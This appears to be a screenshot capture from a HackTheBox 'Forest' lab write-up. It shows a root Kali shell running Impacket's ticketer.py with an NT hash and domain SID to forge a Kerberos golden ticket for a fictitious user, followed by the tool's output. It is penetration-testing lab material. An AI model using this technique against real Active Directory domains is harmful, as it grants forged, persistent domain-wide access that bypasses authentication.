 ┌──(root㉿kali)-[~/Active_Directory/Forest]
└─# python3 ticketer.py -nthash 819af826bb148e603acb0f33d17632f8 -domain-sid S-1-5-21-3072663084-364016917-1341370565 -domain htb.local  Wedontexist
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for htb.local/Wedontexist
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in Wedontexist.ccache